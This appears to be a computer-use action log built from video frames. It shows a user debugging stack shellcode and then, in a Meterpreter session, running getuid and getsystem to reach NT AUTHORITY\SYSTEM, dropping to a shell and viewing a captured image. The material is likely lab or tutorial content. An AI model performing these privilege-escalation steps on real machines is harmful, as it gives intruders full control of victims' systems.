
mouse_move(402, 334)

left_click(403, 335)

left_click(306, 187)

mouse_move(453, 246)

- Step with F7 into the stack shellcode and inspect one of its instructions
key("F7")

left_click(67, 28)

- Run getuid and getsystem, confirm NT AUTHORITY\SYSTEM, then type shell
type("getuid")

type("gets")

type("ystem")

type("getuid")

key("Return")

type("shell")

- Scroll the Meterpreter help output to the User interface screenshot command
scroll("down", 3)

- Open ErfOEMzL.jpeg from the Home folder in Image Viewer
double_click(617, 55)
